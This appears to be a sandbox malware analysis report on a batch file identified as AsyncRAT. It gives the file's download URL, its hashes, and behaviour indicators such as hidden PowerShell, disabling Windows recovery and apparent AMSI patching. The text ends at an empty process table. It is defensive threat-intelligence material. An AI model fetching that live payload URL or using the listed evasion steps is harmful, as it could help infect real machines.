







| URL: | https://handler-phi.vercel.app/hand.bat |
| Full analysis: | https://app.any.run/tasks/eb840926-bedc-477f-8066-5c0e4360d82a |

| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |


| Analysis date: | November 22, 2024, 01:28:43 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 79F0EFE0C985E692AAFC2EFFA7AC43F2 |
| SHA1: | B10BECE7F871DD3A475081FF5D8632425BA29628 |
| SHA256: | 4278326B3DB968637848D15526758DB10458DD561FF2A212B1031605AC7789DF |
| SSDEEP: | 3:N84DyIn9XZL8gNi9Y:24/1Zlp |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 1816)
- powershell.exe (PID: 2996)
- powershell.exe (PID: 6188)
- powershell.exe (PID: 8080)
Starts REAGENTC.EXE to disable the Windows Recovery Environment
- ReAgentc.exe (PID: 5312)
SUSPICIOUS
Uses WMIC.EXE to obtain physical disk drive information
- cmd.exe (PID: 6216)
- cmd.exe (PID: 5528)
- cmd.exe (PID: 7860)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 6216)
- cmd.exe (PID: 5528)
- cmd.exe (PID: 7860)
Cryptography encrypted command line is found
- cmd.exe (PID: 1488)
- cmd.exe (PID: 6944)
- cmd.exe (PID: 8044)
Application launched itself
- cmd.exe (PID: 6216)
- cmd.exe (PID: 6536)
- cmd.exe (PID: 5528)
- cmd.exe (PID: 7860)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 6216)
- Taskmgr.exe (PID: 6232)
- powershell.exe (PID: 2996)
- cmd.exe (PID: 5528)
- powershell.exe (PID: 6188)
- cmd.exe (PID: 6536)
- cmd.exe (PID: 7860)
- powershell.exe (PID: 8080)
Executing commands from a ".bat" file
- cmd.exe (PID: 6216)
- cmd.exe (PID: 6536)
- powershell.exe (PID: 2996)
- cmd.exe (PID: 5528)
- Taskmgr.exe (PID: 6232)
- cmd.exe (PID: 7860)
- powershell.exe (PID: 6188)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6216)
- cmd.exe (PID: 6536)
- cmd.exe (PID: 5528)
- cmd.exe (PID: 7860)
- cmd.exe (PID: 4576)
Deletes scheduled task without confirmation
- schtasks.exe (PID: 7988)
Executable content was dropped or overwritten
- powershell.exe (PID: 8080)
Starts application with an unusual extension
- cmd.exe (PID: 4576)
Possibly patching Antimalware Scan Interface function (YARA)
- cmd.exe (PID: 7860)
- conhost.exe (PID: 7872)
- powershell.exe (PID: 8080)
- conhost.exe (PID: 7468)
INFO
Checks supported languages
- identity_helper.exe (PID: 6976)
- identity_helper.exe (PID: 6316)
Reads the computer name
- identity_helper.exe (PID: 6976)
- identity_helper.exe (PID: 6316)
The process uses the downloaded file
- msedge.exe (PID: 3716)
- msedge.exe (PID: 6528)
Reads Environment values
- identity_helper.exe (PID: 6976)
- identity_helper.exe (PID: 6316)
Application launched itself
- msedge.exe (PID: 3716)
- msedge.exe (PID: 6480)
Manual execution by a user
- cmd.exe (PID: 6216)
- hVTFGZ.exe (PID: 5376)
Changes the display of characters in the console
- cmd.exe (PID: 4576)
Executable content was dropped or overwritten
- msedge.exe (PID: 13692)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
226
Monitored processes
96
Malicious processes
6
Suspicious processes
5
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
